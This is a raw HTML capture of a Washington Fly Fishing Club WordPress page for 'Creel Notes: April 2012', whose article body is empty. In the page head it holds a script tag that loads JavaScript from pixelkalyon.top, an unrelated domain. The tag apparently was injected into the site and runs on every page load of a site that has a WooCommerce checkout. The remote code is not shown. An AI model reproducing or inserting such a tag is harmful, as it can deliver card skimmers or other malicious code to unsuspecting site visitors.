

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/pdf-documents/creel-notes-april-2012/
body_size: 13741
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Creel Notes: April 2012 - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/pdf-documents/creel-notes-april-2012/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creel Notes: April 2012 - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/pdf-documents/creel-notes-april-2012/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta property="og:updated_time" content="2016-08-11T15:35:33-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creel Notes: April 2012 - Washington Fly Fishing Club" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fcreel-notes-april-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fcreel-notes-april-2012%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.18.1' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"50710ccef2"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"pdf-documents"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=742' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular pdf-documents-template-default single single-pdf-documents postid-742 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-5 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main container" role="main">
            <div class="section-padding"></div>

            <div class="col-md-12">
        		
<article id="post-742" class="post-742 pdf-documents type-pdf-documents status-publish hentry document-type-creel-notes">

    <header class="section-header">
        <h3>Creel Notes: April 2012</h3>    </header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wffc.com/pdf-documents/creel-notes-march-2012/" rel="prev">Creel Notes: March 2012</a></div><div class="nav-next"><a href="https://wffc.com/pdf-documents/creel-notes-may-2012/" rel="next">Creel Notes: May 2012</a></div></div>
	</nav>                <div class="section-padding"></div>
            </div>

            
            <div class="section-padding"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function(){
            //console.log("Keshav, we are in");
        });
    </script>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
